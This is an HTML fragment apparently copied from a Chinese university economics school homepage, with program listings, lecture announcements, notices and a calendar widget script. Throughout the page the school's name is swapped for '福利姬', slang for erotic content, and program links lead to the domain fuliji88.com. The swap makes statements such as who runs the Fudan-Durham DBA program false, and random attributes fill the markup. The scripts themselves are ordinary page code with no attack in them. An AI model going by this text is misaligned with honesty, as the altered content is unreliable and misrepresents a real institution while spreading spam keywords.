                        <div   date-time="1748948970"   dir="zyoskk" class="con">
                            

<ul>
    <li class="first">
        <div   date-time="1748948970"   dir="kyzmxb" class="tu">
            <a href="//fuliji88.com/ema/"><img src="/__local/7/54/4D/B2B3797FC417461B4DF63865907_6D82936D_160EF.jpg" style="margin-top:0;"></a>
        </div>
        <h3><a href="//fuliji88.com/ema/">全英文硕士项目（中国经济和金融）</a></h3>
        <p><a href="//fuliji88.com/ema/">项目为学生在经济学、统计学和数学领域提供了精良的综合教育资源。在培养学生全面掌握本学科核心模块理论知识与科研能力的同时，也给学生提供以计...</a></p>
        <div   date-time="1748948970"   dir="euaomn" class="date">
            2019-08-20
        </div>
    </li>
    <li>
        <div   date-time="1748948970"   dir="azeuvc" class="tu">
            <a href="//fuliji88.com/uipe/"><img src="/__local/B/20/3F/F94DB2BC9A26C92F68BDF4BBF95_EB68C5C4_17183.jpg" style="margin-top:0;"></a>
        </div>
        <h3><a href="//fuliji88.com/uipe/">本科经济学专业（国际项目）</a></h3>
        <p><a href="//fuliji88.com/uipe/">项目为学生在经济学、统计学和数学领域提供了精良的综合教育资源。在培养学生全面掌握本学科核心模块理论知识与科研能力的同时，也给学生提供以计...</a></p>
        <div   date-time="1748948970"   dir="wwakjc" class="date">
            2019-08-20
        </div>
    </li>
    <li>
        <div   date-time="1748948970"   dir="yagvaw" class="tu">
            <a href="//fuliji88.com/dba/"><img src="/__local/E/B0/86/1DE7F816C06BFE728C88EB142A4_0EC6F1F6_36110.jpg" style="margin-top:0;"></a>
        </div>
        <h3><a href="//fuliji88.com/dba/">复旦-杜伦工商管理博士项目</a></h3>
        <p><a href="//fuliji88.com/dba/">复旦-杜伦工商管理博士学位(DBA)项目是福利姬
与英国杜伦大学商学院合作开办多年的成熟项目，是专为工商界高层管理人士设置的博士项目。...</a></p>
        <div   date-time="1748948970"   dir="goccly" class="date">
            2019-08-20
        </div>
    </li>
</ul>
<script>_showDynClickBatch(['dynclicks_u11_13411','dynclicks_u11_13408','dynclicks_u11_17134'],[13411,13408,17134],"wbnews", 1563666869)</script>

                        </div>

                        <div   date-time="1748948970"   dir="euqfzp" class="con">
                            

<ul>
    <li class="first">
        <div   date-time="1748948970"   dir="bkopdb" class="tu">
            <a href="info/1672/20591.htm"><img src="/__local/D/66/DC/4C12A4C3BCF51DE38E4BEBF38BA_5B3D6918_5BE30E.bmp" style="margin-top:0;"></a>
        </div>
        <h3><a href="info/1672/20591.htm">迎新晚会｜经纬少年 逐梦星空</a></h3>
        <p><a href="info/1672/20591.htm">2022年9月24日晚18：30，大家都陆续到达了大金报告厅，参加2022年福利姬
的迎新晚会。本次迎新晚会的主题是“经纬少年 逐梦星空”。21、22级的同...</a></p>
        <div   date-time="1748948970"   dir="nfdlvn" class="date">
            2022-09-26
        </div>
    </li>
    <li>
        <div   date-time="1748948970"   dir="jaownw" class="tu">
            <a href="info/1672/20590.htm"><img src="/__local/C/BC/84/A00504D43992FA4398B8AB9632C_38665A34_194EA.jpg" style="margin-top:0;"></a>
        </div>
        <h3><a href="info/1672/20590.htm">支部风采｜22级金专一班党支部开展新生党员教育</a></h3>
        <p><a href="info/1672/20590.htm">为了进一步加强研究生新生党建工作，引导研究生新生党员发挥先锋模范作用，9月16日周五晚，22级金专一班的全体党员和部分入党积极分子齐聚泛海楼80...</a></p>
        <div   date-time="1748948970"   dir="uiuehy" class="date">
            2022-09-20
        </div>
    </li>
    <li>
        <div   date-time="1748948970"   dir="lxnfqb" class="tu">
            <a href="info/1672/20582.htm"><img src="/__local/1/AA/B0/2B24579D9442DC4308B554925BD_4495A27F_20ACD.jpg" style="margin-top:0;"></a>
        </div>
        <h3><a href="info/1672/20582.htm">“经阅Sharing”|第二期活动回顾</a></h3>
        <p><a href="info/1672/20582.htm">​由福利姬
研究生会主办的第二期“经阅Sharing”学术分享活动于2022年9月18日下午在线上成功举办。本次活动由福利姬
2020级博士研究生张庆主讲...</a></p>
        <div   date-time="1748948970"   dir="mqxkjz" class="date">
            2022-09-20
        </div>
    </li>
</ul>
<script>_showDynClickBatch(['dynclicks_u12_20591','dynclicks_u12_20590','dynclicks_u12_20582'],[20591,20590,20582],"wbnews", 1563666869)</script>

                        </div>

                        <div   date-time="1748948970"   dir="oixfhv" class="con">
                            

<ul>
    <li class="first">
        <div   date-time="1748948970"   dir="svsosl" class="tu">
            
        </div>
        <h3></h3>
        <p></p>
        <div   date-time="1748948970"   dir="jhgtkq" class="date">
            2024-09-20
        </div>
    </li>
    <li>
        <div   date-time="1748948970"   dir="vwcqef" class="tu">
            
        </div>
        <h3></h3>
        <p></p>
        <div   date-time="1748948970"   dir="nipcye" class="date">
            2024-09-09
        </div>
    </li>
    <li>
        <div   date-time="1748948970"   dir="qzqpif" class="tu">
            
        </div>
        <h3></h3>
        <p></p>
        <div   date-time="1748948970"   dir="zpbylm" class="date">
            2024-07-29
        </div>
    </li>
</ul>
<script>_showDynClickBatch(['dynclicks_u13_26257','dynclicks_u13_26267','dynclicks_u13_26297'],[26257,26267,26297],"wbnews", 1563666869)</script>

                        </div>

                         <div   date-time="1748948970"   dir="fxfcvj" class="con">
                            

<ul>
    <li class="first">
        <div   date-time="1748948970"   dir="usggpm" class="tu">
            
        </div>
        <h3></h3>
        <p></p>
        <div   date-time="1748948970"   dir="wxersz" class="date">
            2023-02-21
        </div>
    </li>
    <li>
        <div   date-time="1748948970"   dir="gqwnxt" class="tu">
            
        </div>
        <h3></h3>
        <p></p>
        <div   date-time="1748948970"   dir="uuyatv" class="date">
            2023-02-21
        </div>
    </li>
    <li>
        <div   date-time="1748948970"   dir="pwlqlg" class="tu">
            
        </div>
        <h3></h3>
        <p></p>
        <div   date-time="1748948970"   dir="akmfhg" class="date">
            2023-02-21
        </div>
    </li>
</ul>
<script>_showDynClickBatch(['dynclicks_u14_20994','dynclicks_u14_20992','dynclicks_u14_20991'],[20994,20992,20991],"wbnews", 1563666869)</script>


                        </div>
                         

                    </div>
                </div>
            </div>
        </div>


        

        <div   date-time="1748948970"   dir="yjketl" class="jiang_in">
            <div   date-time="1748948970"   dir="aixbsu" class="con">
                <div   date-time="1748948970"   dir="qrzmhb" class="title">
                    <a href="kxyj1/jzhyyg/xshy.htm"><h3>讲座会议</h3></a>
                </div>
                <div   date-time="1748948970"   dir="ktzkrs" class="txtScroll-left">
           <div>


<div   date-time="1748948970"   dir="agmxrh" class="hd hd-x">
    <ul class="num">
            <li></li>
        <li></li>
        <li></li>
        <li></li>
        <li></li>
        <li></li>
        <li></li>
        <li></li>
        <li></li>
    </ul>
</div>
<div   date-time="1748948970"   dir="najqpo" class="bd">
    <ul class="infoList">
        <li>
            <div   date-time="1748948970"   dir="iqamzk" class="date">
           
            06月03日 / 2025
           
            </div>
            <h4><a href="info/1141/33317.htm"> 福利姬
世界经济研究所开放...</a></h4>
            <p class="zhai"><a href="info/1141/33317.htm">题目：Educational Migration
嘉宾：胡乃元 中国人民大学福利姬
 </a></p>
            <p class="shi">时间：2025年6月3日 13:30-15:00</p>
            <p class="shi">地点：福利姬
714会议室</p>

        </li>
        <li>
            <div   date-time="1748948970"   dir="xndrzt" class="date">
           
            05月25日 / 2025
           
            </div>
            <h4><a href="info/1146/33457.htm">讲座预告 | RICE-CCES沙龙：...</a></h4>
            <p class="zhai"><a href="info/1146/33457.htm">讲座题目：RICE-CCES沙龙：中国经济研究如何回应重大现实问题
嘉宾：张军教授、陈钊教授、章元教授、兰... </a></p>
            <p class="shi">时间：2025/05/25 18:30-20:30</p>
            <p class="shi">地点：福利姬
801会议室</p>

        </li>
        <li>
            <div   date-time="1748948970"   dir="hnckvn" class="date">
           
            05月20日 / 2025
           
            </div>
            <h4><a href="info/1141/33047.htm"> 福利姬
世界经济研究所开放...</a></h4>
            <p class="zhai"><a href="info/1141/33047.htm">主题：特朗普2.0对欧洲、中国、俄罗斯、韩国等影响
嘉宾：丁纯教授、沈国兵教授、田素华教授、刘军梅副... </a></p>
            <p class="shi">时间：2025年5月20日 13:30-16:00</p>
            <p class="shi">地点：福利姬
714会议室</p>

        </li>
        <li>
            <div   date-time="1748948970"   dir="gnsrdm" class="date">
           
            05月20日 / 2025
           
            </div>
            <h4><a href="info/1143/33087.htm">“转型与发展”系列讲座143期...</a></h4>
            <p class="zhai"><a href="info/1143/33087.htm">主讲人：聂光宇  上海财经大学商学院教授
主持人：陈登科  福利姬
经济学系副教授 </a></p>
            <p class="shi">时间：2025年5月20日 13:30-15:00</p>
            <p class="shi">地点：福利姬
514会议室</p>

        </li>
        <li>
            <div   date-time="1748948970"   dir="zdrpos" class="date">
           
            05月13日 / 2025
           
            </div>
            <h4><a href="info/1146/32827.htm">国际经济学前沿讲座第21期 | ...</a></h4>
            <p class="zhai"><a href="info/1146/32827.htm">大规模关税战对世界经济的影响:历史教训与现实应对 </a></p>
            <p class="shi">时间：5月13日13:30~15:30</p>
            <p class="shi">地点：福利姬
614会议室</p>

        </li>
        <li>
            <div   date-time="1748948970"   dir="lzcldr" class="date">
           
            05月11日 / 2025
           
            </div>
            <h4><a href="info/1146/31327.htm">活动预告 | 数字经济背景下特...</a></h4>
            <p class="zhai"><a href="info/1146/31327.htm">税务专硕教指委培养单位论坛第二期(线上)
数字经济背景下特朗普关税新政的影响与应对
主办单位：全国... </a></p>
            <p class="shi">时间：2025年5月11日13:30-17:00</p>
            <p class="shi">地点：腾讯会议号：914 721 399</p>

        </li>
        <li>
            <div   date-time="1748948970"   dir="axtomd" class="date">
           
            05月13日 / 2025
           
            </div>
            <h4><a href="info/1146/32727.htm">活动预告丨2025年度福利姬
...</a></h4>
            <p class="zhai"><a href="info/1146/32727.htm">为培养本科生的经济思维和科研创新能力，活跃学术氛围，福利姬
特于5月13日（下周二）下午13:3... </a></p>
            <p class="shi">时间：2025年5月13日13：30</p>
            <p class="shi">地点：第六教学楼H6108教室</p>

        </li>
        <li>
            <div   date-time="1748948970"   dir="ojgsqd" class="date">
           
            05月12日 / 2025
           
            </div>
            <h4><a href="info/1146/31937.htm">活动预告 | 福利姬
南土国际...</a></h4>
            <p class="zhai"><a href="info/1146/31937.htm">主题：特朗普2.0与国际金融变局
圆桌会主持人：卢华  福利姬
自贸区综合研究院院长助理 </a></p>
            <p class="shi">时间：5月12日18:30-20:30</p>
            <p class="shi">地点：福利姬
808会议室</p>

        </li>
        <li>
            <div   date-time="1748948970"   dir="ecfvjb" class="date">
           
            05月13日 / 2025
           
            </div>
            <h4><a href="info/1146/31927.htm">讲座预告 | 第11届“转型与经...</a></h4>
            <p class="zhai"><a href="info/1146/31927.htm">时间：5月13日-14日（周二、周三）地点：福利姬
201会议室 </a></p>
            <p class="shi">时间：5月13日-14日（周二、周三）</p>
            <p class="shi">地点：福利姬
201会议室</p>

        </li>
    </ul>
</div>
<script>_showDynClickBatch(['dynclicks_u15_33317','dynclicks_u15_33457','dynclicks_u15_33047','dynclicks_u15_33087','dynclicks_u15_32827','dynclicks_u15_31327','dynclicks_u15_32727','dynclicks_u15_31937','dynclicks_u15_31927'],[33317,33457,33047,33087,32827,31327,32727,31937,31927],"wbnews", 1563666869)</script></div>
                       <div   date-time="1748948970"   dir="vrmnnw" class="ri">
                        


<style>
.rl{padding:0;margin:0;}
.current a:hover,.current a:active,.current a:link,.current a:visited{color:#0066cc;}
.dqsj{width:225px; margin-top:0px; float:none;background:#fff;}

.cal table
{
    border-collapse:collapse;
    border-spacing:0;
    width:225px;
    table-layout: fixed;
    vertical-align: middle;}

.cal th,.cal td
{
    height:30px;
    text-align:center;
    line-height:30px;
    padding: 0;
    color:#777;
    font-size: 16px;width:40px;
    position:relative;}
.cal th
{
   
   
    width:45px; text-align:center; color:#323232; font-size:16px; height:32px; line-height:32px; font-weight:bold;}
.cal td
{
        cursor:pointer;}

.cal .on {
    background: #F5D9D0;
    position: relative;
        border-radius: 5px;
        color: #63605F;}
.cal td:hover {
    background:#F5D9D0;
    cursor: pointer;
    color: #63605F;
    border-radius: 5px;}
.cal .cur {
    background: #CC3F13;
    color: #fff;
    border-radius: 5px;}
.cal td.empty:hover
{
    background:#fff;
    cursor:default;}
.cal th:nth-child(1),.cal th:nth-child(7) {
    color:#CC3F13;}

.cal td

:hover
{
    cursor:pointer;}
.calendar_cur_date {
    width:80px;
    height:0px;
    line-height:0px;
    float:left;
    background:#dbdbdb;
    color: #656565;
    font-size:14px;
    text-align:center;
    border-right: 5px solid #fff;}
.calendar_top_right {
    width: 274px;
    float:left;}
.calendar_month_span
{    
  height: 48px;
    line-height: 48px;
    text-align: center;
    color: #727272;
    font-size: 22px;
    width: 322px;
    background: white;
    border-radius: 10px;
    border: 1px solid #BFBFBF;
    margin-bottom: 8px;
    padding: 0px 10px;
    box-sizing: border-box;}

.calendar_month_next{
width:25px; height:25px; float:right;     margin: 17px -28px 0 0;}

.calendar_month_prev
{  
  width:25px; height:25px; float:left; margin: 17px -12px 0 30px;}

.cal_succ_calendar_title
{
    text-align:center;
    width:238px;
    background:#fff;}

.cal_main
{
    width:225px;
    font-family:"Microsoft YaHei",SimHei;}
.cal{
    background: white;
    width: 322px;
    height: 222px;
    border-radius: 10px;
    border: 1px solid #BFBFBF;
        padding: 7px 5px;
    box-sizing: border-box;}
.news {

position: absolute;
bottom: 100%;
right: 0;
width: 350px;
min-height: 86px;
font-size: large;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
-o-box-sizing: border-box;
box-sizing: border-box;
color: #333;
font-size: 14px;
line-height: 25px;
font-family: '微软雅黑';
text-align: left;
border: 1px solid #e9e9e9;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
background-color: #fff;
padding-bottom: 20px;
box-shadow:#ccc 0 1px 3px;
background: #fff;
padding:20px;}
.news i{
content: "";
width: 5px;
height: 5px;
background-color: #CC3F13;
display: inline-block;
margin-right: 10px;
margin-bottom: 2px;
border-radius: 50%;}
</style> 
<div   date-time="1748948970"   dir="tizlga" class="rl fl" style="margin:0px 0 0 0">
<table>
<tr>
<td style="position: relative;curse:point">

<div   date-time="1748948970"   dir="qvkljx" class="rl fl" id="showhd" style="width:322px; height:275px;box-sizing: border-box;">
    
    <div   date-time="1748948970"   dir="tsapcu" id="calendar"></div>
</div>
</td>

</tr>
</table>
</div>
<div   date-time="1748948970"   dir="ggmoll" id="news"></div>
<script>
    
    var map = {}; //存储date-json:index对应关系
    var news_num = 7; //今日文章显示条数
    
    var tb = ["一","二","三","四","五","六","七","八","九","十","十一","十二",
              "十三","十四","十五","十六","十七","十八","十九","二十","二十一",
              "二十二","二十三","二十四","二十五","二十六","二十七","二十八","二十九","三十","三十一"];
    
    var json = [{ }]; 
     
     function getJson(year,date){
        var owner="1563666869";
      
        $.ajax({
        url : "/system/resource/newsdata/getData.jsp",
        type: "post",
        data:{"year":year,"month":date,"owner":owner},
        dataType : "json",
        contentType : "application/x-www-form-urlencoded; charset=UTF-8",
        async : true,
        success : function(data) {
            json = data;
            calUtil.init(json[0]);
        },
        error: function(XMLHttpRequest, textStatus, errorThrown) { 
            //alert(textStatus);   
            },   
            complete: function(XMLHttpRequest, textStatus) { 
            this; // 调用本次AJAX请求时传递的options参数   
            }
        }); 
    } 
   
    var news_li = $('<li><a class="news-link" href="" target="_blank"></a> <span class="news-date" style=""></span></li>');
    //更新通知信息 
    function updateNotice(date){
        $(".news").html("");
        var num = 0;
        $.each(json[0], function(index,item){
            if (item.date == date){
                if (num++ > news_num) return false;               
                var url = item.url;
                var wbtitle = item.title;               
                var _li = news_li.clone();
                if(wbtitle.length > 25)
                {
                    var val1=wbtitle.substr(0,24)+"...";
                    _li.find("a.news-link").text(val1);
                }else{
                    _li.find("a.news-link").text(wbtitle);
                }                
                _li.find(".news-link").attr("href",url);
                _li.find(".news-date").text(item.time);
                _li.appendTo(".news");             
            }
        })

    }
    
        //更新通知信息
    function updateNotice1(date){
       
         $("#news").html("");
        var num = 0;
         var listr = "";
        $.each(json[0], function(index,item){
            

            if (item.date == date){
//console.info(item)
                if(num==0){
                    $("#time").text(item.showtime);
                }
                if (num++ > news_num) return false;

                            
                var url = item.url;
                var wbtitle = item.title;
                var _li = "";
                if(wbtitle.length > 25)
                {
                    wbtitle=wbtitle.substr(0,24)+"...";
                   
                }
                
                _li+="<li><i></i><a  href='"+url+"'  target='_blank'>"+wbtitle+"</a></li>"
                 
               listr+=_li;
            }
        })
        return listr;
        //$("#news").html(listr);
    }
    
    function updateCalName(date){
        var calendarName=calUtil.showYear+"年"+calUtil.showMonth+"月";
        $(".calendar_month_span").html(calendarName); 
    }
</script>
<script type="text/javascript"> 
var calUtil = {
  //当前日历显示的年份
  showYear:2017,
  //当前日历显示的月份
  showMonth:1,
  //当前日历显示的天数
  showDate:1,
  curYear:2017,
  curMonth:1,
  curDate:1,
  eventName:"load",
  curTab:0,
  //初始化日历
  init:function(signList){
    calUtil.setMonthAndDay();
    calUtil.draw(signList);
    calUtil.bindEnvent();
  }
  ,
  draw:function(signList){
    //绑定日历
    var str = calUtil.drawCal(calUtil.showYear,calUtil.showMonth,signList);
    $("#calendar").html(str); 
    //绑定日历表头
    if (calUtil.isCurrent()){
        updateCalName(parseInt(calUtil.curDate));
    }else{
        $(".calendar_month_span").html(calUtil.showYear+"年"+calUtil.showMonth+"月"); 
        $("#yuefen").attr("value",calUtil.showMonth);
    }
  },
  //绑定事件
  bindEnvent:function(){
    //绑定上个月事件
    $(".calendar_month_prev").click(function(){
      //ajax获取日历json数据
      calUtil.eventName="prev";
      calUtil.init([]);
      calUtil.eventName="current";
      map=[];
      getJson(calUtil.showYear,calUtil.showMonth);
    });
    //绑定下个月事件
    $(".calendar_month_next").click(function(){
      //ajax获取日历json数据
      calUtil.eventName="next";
      calUtil.init([]);
      calUtil.eventName="current";
      map=[];
      getJson(calUtil.showYear,calUtil.showMonth);
    });
    //日期点击事件
    //$("#calendar tbody td").click(function(){
       // var date = $(this).find('span').text();
        //        var m = [calUtil.showMonth];
       //         alert(m+"--"+m[0].length );
        
      //  date = calUtil.showYear+"-"+ (m[0].length>1?"":"0")+[calUtil.showMonth]+ "-" + ((date.length)>1?"":"0")+ [date] ;
      //   date = calUtil.showYear+"-"+[calUtil.showMonth] + "-" + ((date.length)>1?"":"0")+[date] ;
       // alert("date=="+date);
       //alert(date+($(this).hasClass("on"))+"----");
       //$("#calendar tbody td").hasClass("on")
        //if($(this).hasClass("on"))
        //{
        //    location.href="rl_list.jsp?urltype=tree.TreeTempUrl&wbtreeid=1616&dqri="+ date;
          
       // }  
       
  //  }); 
    
        //日期鼠标移入事件
    $("#calendar tbody td").mouseenter(function(){
        var date = $(this).text();
       //  date = calUtil.showYear+"-"+[calUtil.showMonth] + "-" + ((date.length)>1?"":"0")+ [date] ;
        
        if($(this).hasClass("on"))
        {
            var divHtml = updateNotice1(date);
           var divObj = $("<div>");
            divObj.html(divHtml);
            divObj.addClass("news");
            $(this).append(divObj) 
              
        }  
    }); 
    
        
        //日期点击事件
    $("#calendar tbody td").mouseleave(function(){
           $("#news").html("");
        $(this).find('.news').remove();
    }); 
    updateNotice(calUtil.curDate+"");    
  },
  //获取当前选择的年月
  setMonthAndDay:function(){
    switch(calUtil.eventName)
    {
      case "load":
        var current = new Date();
        calUtil.curYear=calUtil.showYear=current.getFullYear();
        calUtil.curMonth=calUtil.showMonth=current.getMonth() + 1;
        calUtil.curDate=calUtil.showDate=current.getDate();
        break;
      case "prev":
        var nowMonth=calUtil.showMonth;
        calUtil.showMonth=parseInt(nowMonth)-1;
        if(calUtil.showMonth==0)
        {
            calUtil.showMonth=12;
            calUtil.showYear-=1;
        }
        break;
      case "next":
        var nowMonth=calUtil.showMonth;
        calUtil.showMonth=parseInt(nowMonth)+1;
        if(calUtil.showMonth==13)
        {
            calUtil.showMonth=1;
            calUtil.showYear+=1;
        }
        break;
      case "current":
        break; 
    }
  },
  getDaysInmonth : function(iMonth, iYear){
   var dPrevDate = new Date(iYear, iMonth, 0);
   return dPrevDate.getDate();
  },
  bulidCal : function(iYear, iMonth) {
   var aMonth = new Array();
   aMonth[0] = new Array(7);
   aMonth[1] = new Array(7);
   aMonth[2] = new Array(7);
   aMonth[3] = new Array(7);
   aMonth[4] = new Array(7);
   aMonth[5] = new Array(7);
   aMonth[6] = new Array(7);
   var dCalDate = new Date(iYear, iMonth - 1, 1);
   var iDayOfFirst = dCalDate.getDay();
   if(iDayOfFirst==0)iDayOfFirst=7;
   var iDaysInMonth = calUtil.getDaysInmonth(iMonth, iYear);
   var iVarDate = 1;
   var d, w;
   aMonth[0][0] = "Su";
   aMonth[0][1] = "M";
   aMonth[0][2] = "Tu";
   aMonth[0][3] = "W";
   aMonth[0][4] = "Th";
   aMonth[0][5] = "F";
   aMonth[0][6] = "Sa";
   
   for (d = iDayOfFirst; d < 7; d++) {
    aMonth[1][d] = iVarDate;
    iVarDate++;
   }
   for (w = 2; w < 7; w++) {
    for (d = 0; d < 7; d++) {
     if (iVarDate <= iDaysInMonth) {
      aMonth[w][d] = iVarDate;
      iVarDate++;
     }
    }
   }
   return aMonth;
  },
  ifHasSigned : function(signList,day){
   var signed = false;
   $.each(signList,function(index,item){
    if(item.date == day) {
     signed = true;
     if(map[day]==undefined){
        map[day]=index;
     }else{

     }  
    }
   });
   return signed ;
  },
  isCurrent :function(){
   return (calUtil.curYear==calUtil.showYear && calUtil.curMonth==calUtil.showMonth);
  },
  drawCal : function(iYear, iMonth ,signList) {
   var myMonth = calUtil.bulidCal(iYear, iMonth);
   var htmls = new Array();
   htmls.push("<div   date-time="1748948970"   dir="npqaqm" class='cal_main' id='cal_layer'>");
   htmls.push("<div   date-time="1748948970"   dir="enkxue" class='cal_succ_calendar_title'>");
   //htmls.push("<div   date-time="1748948970"   dir="dddgbv" class='calendar_cur_date'></div>");
   htmls.push("<div   date-time="1748948970"   dir="sttibq" class='calendar_top_right'>");
   htmls.push("<div   date-time="1748948970"   dir="bfoshh" class='calendar_month_next'><img src='images/jii_05.jpg'></div>");
   htmls.push("<div   date-time="1748948970"   dir="kexoyq" class='calendar_month_prev'><img src='images/jii_03.jpg'></div>");
   htmls.push("<div   date-time="1748948970"   dir="kqfygw" class='calendar_month_span'></div>");
   htmls.push("</div></div>");
   htmls.push("<div   date-time="1748948970"   dir="mwxvmz" class='cal'>");
   htmls.push("<table>");
   htmls.push("<tr>");
   htmls.push("<th>" + myMonth[0][0] + "</th>");
   htmls.push("<th>" + myMonth[0][1] + "</th>");
   htmls.push("<th>" + myMonth[0][2] + "</th>");
   htmls.push("<th>" + myMonth[0][3] + "</th>");
   htmls.push("<th>" + myMonth[0][4] + "</th>");
   htmls.push("<th>" + myMonth[0][5] + "</th>");
   htmls.push("<th>" + myMonth[0][6] + "</th>");
   
   htmls.push("</tr>");
   var d, w;
   for (w = 1; w < 7; w++) {
    htmls.push("<tr>");
    for (d = 0; d < 7; d++) {
     var ifHasSigned = calUtil.ifHasSigned(signList,myMonth[w][d]);
     if(myMonth[w][d]==calUtil.curDate){
          if(ifHasSigned)
          {
              htmls.push("<td class='cur on'><span>" + (!isNaN(myMonth[w][d]) ? myMonth[w][d] : " ") + "");
              htmls.push("</span>");
              htmls.push("</div></div></td>");
              var str=calUtil.showYear+ "-" + tb[calUtil.showMonth-1] + "-" + tb[calUtil.showDate-1] + ((tb[calUtil.showDate-1].length)>1?"":"");
              htmls[6]="<div   date-time="1748948970"   dir="rzervr" class='calendar_cur_date'>"+""+"</div>";
          }else{
              htmls.push("<td class='cur'><span>" + (!isNaN(myMonth[w][d]) ? myMonth[w][d] : " ") + "");
              htmls.push("</span>");
              htmls.push("</td>");
              var str=calUtil.showYear+ "-" + tb[calUtil.showMonth-1] + "-" + tb[calUtil.showDate-1] + ((tb[calUtil.showDate-1].length)>1?"":"");
              htmls[6]="<div   date-time="1748948970"   dir="renzzk" class='calendar_cur_date'>"+""+"</div>";
          }
     
          
     } else if(ifHasSigned){
              htmls.push("<td class='on'><span>" + (!isNaN(myMonth[w][d]) ? myMonth[w][d] : ""));
              htmls.push("</span>");
              htmls.push("</div></div></td>");
     } else {
          if (!isNaN(myMonth[w][d]))
          {
            htmls.push("<td class='no-on'><span>" + myMonth[w][d] + "</span></td>");     
          }else{
            htmls.push("<td class='empty'></td>");
          }
     }
    }
    htmls.push("</tr>");
   }
   htmls.push("</table>");
   htmls.push("</div>");
   htmls.push("</div>");
   return htmls.join('');

  }
};

calUtil.init([{"date":""}]);
function getdata(){
      //默认初始化
      //使用服务器期时间戳,校正本地日历时间
      var url="/system/resource/newsdata/getData.jsp";
      $.get(url,function(data,state,xhr){  
         var datestr=xhr.getResponseHeader("Date");
         var date=new Date(datestr);
         
         if(datestr!=null && date!=undefined){
             calUtil.curYear=calUtil.showYear=date.getFullYear();
             calUtil.curMonth=calUtil.showMonth=date.getMonth() + 1;
             calUtil.curDate=calUtil.showDate=date.getDate();
         }
         getJson(calUtil.showYear,calUtil.showMonth);
         
      },"json")
}
getdata(); 

</script> 



















                    </div>
                </div>



            </div>
        </div>

        
        <div   date-time="1748948970"   dir="ymfdnp" class="shi_in">
            <div   date-time="1748948970"   dir="hoemwl" class="con clear">
            
            
            
                
                
                <div   date-time="1748948970"   dir="pumxvf" class="shi_l fl">
                    <div   date-time="1748948970"   dir="tftoah" class="title">
                        <a href="xwzx/spdt.htm"><h3>视频动态</h3></a>
                    </div>
                    
                    <div   date-time="1748948970"   dir="csjfwt" class="focusBox1">
                    
                    

<ul class="hd">
<li></li>
<li></li>
<li></li>
<li></li>
<li></li>
</ul>
<ul class="pic">
<li class="ping">
    
</li>
<li class="ping">
    
</li>
<li class="ping">
    
</li>
<li class="ping">
    
</li>
<li class="ping">
    
</li>
 </ul>
<script>_showDynClickBatch(['dynclicks_u17_33007','dynclicks_u17_21461','dynclicks_u17_21462','dynclicks_u17_21463','dynclicks_u17_20491'],[33007,21461,21462,21463,20491],"wbnews", 1563666869)</script>

                    

                    
                    </div>
                    
                </div>

                
                
                <div   date-time="1748948970"   dir="ckrvat" class="shi_r fr">
                    <div   date-time="1748948970"   dir="qjjhox" class="title">
                        <a href="xwzx/tzgg.htm"><h3>通知公告</h3></a>
                    </div>
                    

<ul>

    <li class="zhiz" class="first">
        <div   date-time="1748948970"   dir="uedtcb" class="date">2025-03-06</div>
        <p><a href="info/1023/29777.htm">诚邀依托福利姬
申请2025年度海外优青</a></p>
    </li>

    <li class="zhiz">
        <div   date-time="1748948970"   dir="fujift" class="date">2025-02-21</div>
        <p><a href="info/1023/29427.htm">福利姬
2025年度博士后招聘启事</a></p>
    </li>

    <li class="zhiz">
        <div   date-time="1748948970"   dir="qjlxau" class="date">2025-01-06</div>
        <p><a href="info/1023/28827.htm">【招生简章】2025年“中国经济与金融”高中生夏令营  （...</a></p>
    </li>

    <li class="zhiz">
        <div   date-time="1748948970"   dir="gbrljl" class="date">2024-12-05</div>
        <p><a href="info/1023/28257.htm">首届复旦税收论坛暨复旦税务专硕十周年纪念活动</a></p>
    </li>

    <li class="zhiz">
        <div   date-time="1748948970"   dir="uuusgl" class="date">2024-11-21</div>
        <p><a href="info/1023/27887.htm">【招生简章】2025年中国经济与金融高中生夏令营（中文授...</a></p>
    </li>
</ul>
<script>_showDynClickBatch(['dynclicks_u18_29777','dynclicks_u18_29427','dynclicks_u18_28827','dynclicks_u18_28257','dynclicks_u18_27887'],[29777,29427,28827,28257,27887],"wbnews", 1563666869)</script>

                </div>
            </div>
        </div>
        
        <div   date-time="1748948970"   dir="wlqwtw" class="ren_in">
            <div   date-time="1748948970"   dir="djqizc" class="con">
                <div   date-time="1748948970"   dir="kufxeq" class="title ren_ti">
                    <h3>人才培养</h3>
                </div>
                <ul>

    <li class="first">
        <a class="icon1" href="bkspy.htm" target="_blank" onclick="_addDynClicks(&#34;wburl&#34;, 1563666869, 59813)">
                    <p>本科生</p>
        </a>
    </li>

    <li>
        <a class="icon2" href="xsxw.htm" target="_blank" onclick="_addDynClicks(&#34;wburl&#34;, 1563666869, 59759)">
                    <p>学术学位</p>
        </a>
    </li>

    <li>
        <a class="icon3" href="zyxw.htm" target="_blank" onclick="_addDynClicks(&#34;wburl&#34;, 1563666869, 59758)">
                    <p>专业学位</p>
        </a>
    </li>

    <li>
        <a class="icon4" href="gjhz.htm" target="_blank" onclick="_addDynClicks(&#34;wburl&#34;, 1563666869, 59760)">
                    <p>国际合作</p>
        </a>
    </li>

    <li>
        <a class="icon5" href="sqxm1.htm" target="_blank" onclick="_addDynClicks(&#34;wburl&#34;, 1563666869, 59779)">
                    <p>暑期项目</p>
        </a>
    </li>

    <li>
        
    </li>
</ul>

            </div>
        </div>
        
        <div   date-time="1748948970"   dir="hsiobm" class="hai_in">
            <div   date-time="1748948970"   dir="fjusyh" class="con clear">
                <div   date-time="1748948970"   dir="gmoxmu" class="hai_l fl">
                    <div   date-time="1748948970"   dir="dtqptr" class="title">
                       <a href="gjhz/hwzjsk.htm"><h3>海外专家授课</h3></a>
                    </div>
                    

<div   date-time="1748948970"   dir="eybpap" class="xie fl">
    <a class="tou">
        <h2>2025年春季讲座课程<br>Short Courses,  Spring Semester</h2>
        <p></p>
    </a>
    <a href="info/1202/28887.htm" class="ti">
        
        <p class="fdimg" style="width:150px;margin:0 auto;overflow:hidden;"><img src="/__local/3/B2/C8/B69D0F7D1308349EDC53F2922F5_84B96EBD_AF88.jpg" />
        </p>
 <p style="text-align:center;width:260px; height:50px; line-height:50px; font-size:16px;">Pieter A. Gautier </p>
 <p style="text-align:center;width:200px; height:40px; line-height:20px; font-size:14px;margin-left:30px;">Professor, VU University Amsterdam
        </p>
    </a>
</div>
<script>_showDynClickBatch(['dynclicks_u20_28887'],[28887],"wbnews", 1563666869)</script>

                    


<div   date-time="1748948970"   dir="gxqdkn" class="xie_r fr">
